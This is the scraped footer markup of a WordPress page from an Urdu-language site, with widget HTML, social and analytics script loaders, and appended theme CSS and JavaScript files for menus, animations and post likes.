		<div class="c5ab-widget widget_comment-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oatdeH" ><h3   class=" c5ab-title-miuuK   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-comment"></span><span class="text ">Recent Comments</span></span></h2><ul class="comments_list"><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%85%d8%b3%d8%a6%d9%84%db%81-%da%a9%d8%b4%d9%85%db%8c%d8%b1-%d8%a7%d9%82%d9%88%d8%a7%d9%85%d9%90-%d9%85%d8%aa%d8%ad%d8%af%db%81-%da%a9%db%8c-%d9%82%d8%b1%d8%a7%d8%b1-%d8%af%d8%a7%d8%af%d9%88%da%ba/">I will right away clutch your rss feed as I can not in finding your 
email subs</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d8%a8%d9%86%d9%88-%d8%b4%d8%ae%d8%b5-%d9%86%db%81%db%8c%da%ba%d8%8c-%d8%b4%d8%ae%d8%b5-%d9%85%d8%b1%d8%ac%d8%a7%d8%aa%d8%a7-%db%81%db%92-%d8%b4%d8%ae%d8%b5%db%8c%d8%aa/">[&#8230;] casino on line australia [&#8230;]</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d8%b8%d9%85-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%8c-%d8%ae%d8%a7%d9%86%db%81-%da%a9%d8%b9%d8%a8%db%81-%da%a9%db%92-%d8%a7%d9%86%d8%af%d8%b1-%d9%86/">[&#8230;] حرم ، کراچی سے مکہ اور پھر مدینے کا سفر </a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%a2%d8%a6%d8%b1%db%8c%d9%86-%d9%81%d8%b1%d8%ad%d8%aa-%d8%a7%d9%be%d9%86%db%92-%da%a9%d9%84%d8%a7%d9%85-%da%a9%db%8c-%d8%b7%d8%b1%d8%ad-%d8%ae%d9%88%d8%a8-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b4%d8%a7%d8%b9/">Hello!

My name is Dennis Im from Repwarn.Rocks

Do you know when someone ta</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-4 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEh" ><h3   class=" c5ab-title-QpPsY   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-flickr"></span><span class="text ">FLICKR PHOTO SHORTCODE</span></span></h2></div><div class="c5ab-widget widget_flickr-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-qdWeHs" ><div class="c5ab_flickr clearfix"><a href=https://www.flickr.com/photos/we-are-envato/15647274066/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3940/15647274066_2ee48c3fe9_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485436268/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3945/15485436268_846ccca178_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668911091/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3956/15668911091_4ef20118b5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484954949/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/5605/15484954949_a4e97a9dc5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647103116/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7490/15647103116_1e4b9033f0_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668909741/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/5599/15668909741_eaf3db4054_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15670834825/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7544/15670834825_5f55bb7e4e_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485435298/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3946/15485435298_7848e85e0a_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647100406/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3937/15647100406_34599445cf_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952219/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7505/15484952219_c43ae000b4_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952179/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7467/15484952179_5303848c98_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15051463473/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/8667/15051463473_e9b233ec27_s.jpg' alt=''/></a></div></div>		</div>
				</div>
		
						</div>
						
			</div>
					</div>
		</div>
				<div id="inner-footer" class="footer-foot clearfix">
			<div class="c5-main-width c5-main-width-960 clearfix">
				<div class="c5-left">
					<a title="Go Top"  id="gotop" href="#"><span class="fa fa-arrow-circle-o-up"></span> Back to top.</a>
				</div>
				<div class="c5-right">
									</div>
			</div>
		</div>
	</footer>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alyoum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.60);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.shakhsiyaat.com\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.shakhsiyaat.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.shakhsiyaat.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="c5ab-widgets-js-extra">
/* <![CDATA[ */
var c5_ajax_var = {"url":"https:\/\/www.shakhsiyaat.com\/wp-admin\/admin-ajax.php","nonce":"2fed6d5b5b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/c5ab-widgets.js" id="c5ab-widgets-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.flexslider-min.js" id="c5ab-flexslider-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.magnific-popup.min.js" id="c5ab-magnify-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.tools.min.js" id="c5ab-jquery-tools-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/js/c5ab-front.js" id="c5ab-front-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bones-js-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.shakhsiyaat.com\/wp-admin\/admin-ajax.php","nonce":"2fed6d5b5b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/scripts.js" id="bones-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.webticker.min.js" id="news-ticker-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.isotope.min.js" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/tiptip.js" id="tiptip-js-js"></script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css' type='text/css' media='all' />
	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
			    	        });
	    </script>
	    	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
	    	
	        });
	    </script>
	            <script  type="text/javascript">
        /***General Custom CSS**/
                /***Skin Custom CSS**/
                            jQuery(document).ready(function($) {
                /* Auto Align Scroll */

                var c5_scroll_auto_align = function (){
                    var window_height =$( window ).height();

                    var screen_scroll_top = $(window).scrollTop();

                    var total_height = window_height + screen_scroll_top;



                    var main_wrap = $('.c5-main-row');
                    var content_refrence = $('#main').height();
                    var main_wrap_offset_top = main_wrap.offset().top;
                    var main_wrap_height = main_wrap.height();

                    var total_main_wrap = main_wrap_offset_top + main_wrap_height;


                    $('.c5-sidebar-parent-wrap ').each(function() {

                        var this_elem = $(this).children('.c5-sidebar-wrap');
                        var this_elem_offset_top = main_wrap.offset().top;
                        var this_elem_height = this_elem.height();

                        var total_this_elem = main_wrap_offset_top + this_elem_height;
                        if( (main_wrap_height - this_elem_height) > 100 && ( this_elem_height < content_refrence) ){
                            if( total_height > total_this_elem  && total_height < total_main_wrap ){
                                this_elem.parent().addClass( 'c5-fixed' );
                                this_elem.parent().css('top','');
                            }
                            else if (total_height > total_main_wrap ) {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().addClass( 'c5-border' );
                                var margin = main_wrap_height - this_elem_height -35;
                                this_elem.parent().css('top',margin);

                            }else {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().css('top','');

                            }
                        }else {
                            this_elem.parent().removeClass( 'c5-fixed' );
                            this_elem.parent().css('top','');
                        }
                    });
                }

                var responsive_viewport = $(window).width();
                if(responsive_viewport >= 768 ){
                    $(window).scroll(c5_scroll_auto_align);
                    c5_scroll_auto_align();
                }
            });

                        </script>
            
		<!-- this page took 0.26748704910278 Seconds to load, Caution if you are using a caching plugin so this won't be an actual data - generated by AlYoum WordPress Theme-->
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127328199-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127328199-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160045459-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160045459-1');
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css
body_size: 420
content:
.su-tabs-nav span{margin-right:0;margin-left:3px}.su-tabs-vertical .su-tabs-nav{float:right}.su-tabs-vertical .su-tabs-panes{float:right}.su-tabs-vertical .su-tabs-nav span{margin-left:0}@media only screen and (max-width: 768px){.su-tabs-vertical .su-tabs-nav,.su-tabs-vertical .su-tabs-panes{float:none}}.su-spoiler-title{padding:7px 34px 7px 7px}.su-spoiler-icon{right:7px}.su-spoiler-style-default>.su-spoiler-title{padding-right:27px;padding-left:0}.su-spoiler-style-default>.su-spoiler-title>.su-spoiler-icon{right:0}.su-quote .su-quote-cite{text-align:left}.su-column{margin:0 0 0 4%;float:right}.su-column-last{margin-left:0}.su-row .su-column{margin:0 4% 0 0}.su-row .su-column.su-column-size-1-1{margin-left:0;margin-right:0}.su-row .su-column:first-child{margin-right:0}@media only screen{[class*="su-column"]+[class*="su-column"]:last-child{float:left}}.su-service-title img,.su-service-title i{left:auto;right:0}.su-label{margin-right:0;margin-left:0.3em}.su-dropcap{float:right;margin:0.2em 0 0.2em 0.5em}.su-list ul li{padding:4px 2em 4px 0 !important}.su-list ul li>img,.su-list ul li i{left:auto;right:0}


--- FILE ---
content_type: text/javascript
request_url: https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/js/c5ab-front.js
body_size: 401
content:
jQuery(document).ready(function ($) {

	$('[data-animation-name]').each(function(index){
		var b = $(window).scrollTop();
		var a = $(this).offset().top -  $(window).height();
		var animataion = $(this).attr('data-animation-name');
		
		var this_element = $(this);
		var css_code = "";
			
		var delay = this_element.attr("data-animation-delay");
		if(delay){
			css_code += "animation-delay:" + delay + ";";
			css_code += "-webkit-animation-delay:" + delay + ";";
			css_code += "-moz-animation-delay:" + delay + ";";
			css_code += "-ms-animation-delay:" + delay + ";";
			css_code += "-o-animation-delay:" + delay + ";";
		}
		
		var duration = this_element.attr("data-animation-duration");
		if(duration){
			css_code += "animation-duration:" + delay + ";";
			css_code += "-webkit-animation-duration:" + delay + ";";
			css_code += "-moz-animation-duration:" + delay + ";";
			css_code += "-ms-animation-duration:" + delay + ";";
			css_code += "-o-animation-duration:" + delay + ";";
		}
		this_element.attr('style' , css_code);
		
		if(b > a){
			$(this).addClass('showme animated ' +  animataion);
		}
	});
	
	$(window).scroll(function() {
	    $('[data-animation-name]').each(function(index){
	    	var b = $(window).scrollTop();
	    	var a = $(this).offset().top - $(window).height();
	    	var animataion = $(this).attr('data-animation-name');
	    	if(b > a){
	    		$(this).addClass('showme animated ' +  animataion);
	    	}
	    });
	    
	});

});

--- FILE ---
content_type: text/javascript
request_url: https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/scripts.js
body_size: 3252
content:
/*
Bones Scripts File
Author: Eddie Machado

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
	window.getComputedStyle = function(el, pseudo) {
		this.el = el;
		this.getPropertyValue = function(prop) {
			var re = /(\-([a-z]){1})/g;
			if (prop == 'float') prop = 'styleFloat';
			if (re.test(prop)) {
				prop = prop.replace(re, function () {
					return arguments[2].toUpperCase();
				});
			}
			return el.currentStyle[prop] ? el.currentStyle[prop] : null;
		}
		return this;
	}
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

	/*
	Responsive jQuery is a tricky thing.
	There's a bunch of different ways to handle
	it, so be sure to research and find the one
	that works for you best.
	*/

	/* getting viewport width */
	var responsive_viewport = $(window).width();

	/* if is below 481px */
	if (responsive_viewport < 481) {

	} /* end smallest screen */

	/* if is larger than 481px */
	if (responsive_viewport > 481) {

	} /* end larger than 481px */

	/* if is above or equal to 768px */
	if (responsive_viewport >= 768) {

		/* load gravatars */
		$('.comment img[data-gravatar]').each(function(){
			$(this).attr('src',$(this).attr('data-gravatar'));
		});

	}

	/* off the bat large screen actions */
	if (responsive_viewport > 1030) {

	}
	$("[title]").tipTip();

	// add all your scripts here

	$('.dropdown-toggle').dropdown();
	$("#gotop").click(function() {
		$("html, body").animate({scrollTop:0}, "200");
	});
	$('#breaking-bar').fadeIn();
	if( $('body').hasClass('rtl')){
		$('#c5-webTicker').webTicker({ direction: "right" });
	}else {
		$('#c5-webTicker').webTicker();
	}
	$(".menu-sc-nav ul.sub-menu li").each(function() {
		if($(this).children("ul.sub-menu").length > 0) {
			if( $('body').hasClass('rtl')){
				$(this).children("a:first").append('<span class="more fa fa-angle-left"></span>');
			}else {
				$(this).children("a:first").append('<span class="more fa fa-angle-right"></span>');
			}
		}
	});
	$(".menu-sc-nav > li").each(function() {
		if($(this).children("ul.sub-menu").length > 0) {
			$(this).children("a:first").append('<span class="more fa fa-angle-down"></span>');
		}
	});
	$(".sidebar .menu-sc-nav > li").each(function() {
		if($(this).children("ul.sub-menu").length > 0) {
			if( $('body').hasClass('rtl')){
				$(this).children("a:first").children('.more').removeClass('fa-angle-down').addClass('fa-angle-left');
			}else {
				$(this).children("a:first").children('.more').removeClass('fa-angle-down').addClass('fa-angle-right');
			}
		}
	});

	//Mega Menu
	$('.c5-mega-menu-li').on('mouseenter', function (e) {

		var $t = $(this);
		if ($t.hasClass('c5-done')) {
			return;
		}
		if($t.parent('.menu-sc-nav').parent('.navigation-shortcode').hasClass('sidebar')){
			return;
		}

		$t.children('.c5-mega-menu-wrap').html('<span class="fa fa-spinner fa-spin c5-loading "></span>');
		$.ajax({
			type: "POST",
			data: 'passing_string=' + $(this).children('a.c5-mega-menu-a').attr('c5-mega-data') + '&action=c5ab_menu_mega_menu',
			url: c5_ajax_var.url,
			success: function (data) {
				$t.children('.c5-mega-menu-wrap').html(data);
				$t.addClass('c5-done');

			}
		});
	});

	$('.top-menu-nav ul.menu-sc-nav > li.menu-item ').each(function () {
	      var $t = $(this);
	  	if($t.hasClass('c5-mega-sub-menu')){
	  		$t.parent('.menu-sc-nav').parent('.navigation-shortcode').addClass('c5-mega-menu-wrap');
	  		var li_count = $t.children('ul.sub-menu').children('li').length;
	  		$t.parent('.menu-sc-nav').parent('.navigation-shortcode').parent('.c5-left').addClass('c5-mega-menu-float-wrap');
	  		$t.parent('.menu-sc-nav').parent('.navigation-shortcode').parent('.c5-right').addClass('c5-mega-menu-float-wrap');

	  		$t.children('ul.sub-menu').children('li').css('width', 100/li_count + '%');
	  		$t.children('ul.sub-menu').children('li').addClass('c5-mega-li-menus');

	  		$t.children('ul.sub-menu').wrap( '<div class="c5-mega-menu-wrap"><div class="mid-page"> </div></div>' );
	  	}
	  });

	$(".navigation-shortcode.responsive-on .responsive-controller").click(function () {
		var menu = $(this).parent().children('ul.menu-sc-nav').clone();


		menu.find('.c5-mega-menu-block').remove();
		menu.find('li').removeClass();
		menu.find('li').css('width','100%');
		menu.find('ul').removeClass();
		menu.removeClass();
		menu.addClass('c5-stroll');
		$.magnificPopup.open({
			items: {
				src: menu
			},
			mainClass: 'c5-menu-post',
			type: 'inline'
		}, 0);

	});

	$(".c5-post-like").click(function(){
		var heart = $(this);
		var post_id = heart.attr("data-post_id");
		$.ajax({
			type: "post",
			url: ajax_var.url,
			data: "action=c5_post_like&nonce="+ajax_var.nonce+"&post_like=&post_id="+post_id,
			success: function(count){
				if(count != "already")
				{
					heart.addClass("voted");
					heart.children('.count').text(count);
				}
			}
		});

		return false;
	});
	$('.c5-mobile-hidden-wrap .top-menu-nav.default ul.menu-sc-nav li.menu-item').click(function(e){
		var this_obj = $(this);
		if ( this_obj.children("ul.sub-menu").length > 0) {
			if (this_obj.hasClass('c5-menu-show')) {
				this_obj.removeClass('c5-menu-show');
				this_obj.addClass('c5-menu-hide');
			}else {
				this_obj.addClass('c5-menu-show');
				this_obj.removeClass('c5-menu-hide');
			}
			e.preventDefault();
		}
	});
	$('.c5-mobile-hidden-wrap .c5-close-mobile-sidebar').click(function(){
		$('.c5-mobile-hidden-wrap').removeClass('c5-mobile-sidebar-show');
	});
	$('.c5-mobile-sidebar').click(function(){
		$('.c5-mobile-hidden-wrap').addClass('c5-mobile-sidebar-show');
	});

	$(".gallery_slider").magnificPopup({
		delegate:	'a',
		type:	'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1]
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title') + '';
			}
		}
	});

	$('a.woocommerce-main-image').magnificPopup();

	$('a.woocommerce-main-image').click(function (e) {
		e.preventDefault();
	});

	$(".gallery.flexslider").flexslider({
		animation: "slide",
		slideshowSpeed: 7E3,
		controlNav: true,
	});

	$('#c5_woo_carousel').flexslider({
		animation: "slide",
		controlNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 95,
		itemMargin: 5,
		asNavFor: '#woo_slider'
	});
	$("#woo_slider").flexslider({
		animation: "fade",
		slideshowSpeed: 7E3,
		controlNav: false,
	});


	if ($("#floating-trigger").length > 0) {
		var a = function () {

			var b = $(window).scrollTop();
			var d = $("#floating-trigger").offset().top;
			var c = $("#c5-floating-bar");
			var k = $('.gototop-wtap');
			if (b > d) {
				c.addClass('descended');
				k.fadeIn();
			} else {
				c.removeClass('descended');
				k.fadeOut();
			}

		};
		$(window).scroll(a);
		a();
	}
	$('ul.c5-ss-share li a').click(function(event) {
		event.preventDefault();
		window.open($(this).attr("href"), "popupWindow", "width=600,height=600,scrollbars=yes");
	});


	$('.c5-small-controller ').click(function () {
		if( $('#small-sidebar').hasClass('c5-show') ){
			$('#small-sidebar').removeClass('c5-show');
		}else {
			$('#small-sidebar').addClass('c5-show');
		}
	});
	$('.c5-big-controller ').click(function () {
		if( $('#big-sidebar').hasClass('c5-show') ){
			$('#big-sidebar').removeClass('c5-show');
		}else {
			$('#big-sidebar').addClass('c5-show');
		}
	});

}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
Script by @scottjehl, rebound by @wilto.
MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
	var doc = w.document;
	if( !doc.querySelector ){ return; }
	var meta = doc.querySelector( "meta[name=viewport]" ),
	initialContent = meta && meta.getAttribute( "content" ),
	disabledZoom = initialContent + ",maximum-scale=1",
	enabledZoom = initialContent + ",maximum-scale=10",
	enabled = true,
	x, y, z, aig;
	if( !meta ){ return; }
	function restoreZoom(){
		meta.setAttribute( "content", enabledZoom );
		enabled = true; }
		function disableZoom(){
			meta.setAttribute( "content", disabledZoom );
			enabled = false; }
			function checkTilt( e ){
				aig = e.accelerationIncludingGravity;
				x = Math.abs( aig.x );
				y = Math.abs( aig.y );
				z = Math.abs( aig.z );
				// If portrait orientation and in one of the danger zones
				if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
					if( enabled ){ disableZoom(); } }
					else if( !enabled ){ restoreZoom(); } }
					w.addEventListener( "orientationchange", restoreZoom, false );
					w.addEventListener( "devicemotion", checkTilt, false );
				})( this );
